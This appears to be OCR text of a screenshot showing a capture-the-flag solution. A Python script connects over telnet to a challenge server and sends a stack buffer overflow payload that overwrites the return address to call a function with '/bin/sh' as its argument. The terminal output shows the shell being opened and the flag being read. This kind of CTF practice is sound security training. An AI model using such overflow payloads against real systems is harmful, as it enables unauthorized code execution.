 ~/Desktop/BOF102.py - Mousepad
File Edit Search View Document Help
1 from telnetlib import Telnet
2
3
4 tn = Telnet("bof102.sstf.site",1337)
5
6
7
8 tn.read_until(b"Name > ")
9 tn.write(b"/bin/sh" + b"\n")
10
11
12 payload = b"A" * (16+4)
13 payload += b"\xe0\x83\x04\x08"
14 payload += b"C"*4
15 payload += b"\x34\xa0\x04\x08"
16
17 tn.read_until(b" > ")
18 tn.write(payload + b"\n")
19
20
21 tn.interact()
File Actions Edit View Help
return open(fname, 'r', encoding=encodi
TypeError: 'encoding' is an invalid keyword
ERROR: Command errored out with exit status 1:
┌──(kali㉿kali)-[~/Desktop]
└─$ pip3 install telnetlib3
Defaulting to user installation because normal
Collecting telnetlib3
Downloading telnetlib3-1.0.4-py3-none-any.whl
| 89 kB 5
Installing collected packages: telnetlib3
WARNING: The scripts telnetlib3-client and te
Consider adding this directory to PATH or, if
Successfully installed telnetlib3-1.0.4
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 BOF102.py
^Z
zsh: suspended python3 BOF102.py
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 BOF102.py
ls
Makefile
bin
bof102
bof102.c
check.py
ex.py
flag
lib
lib64
cat flag
SCTF{B0F_A774ck_w1Th_arg5_1n_x86}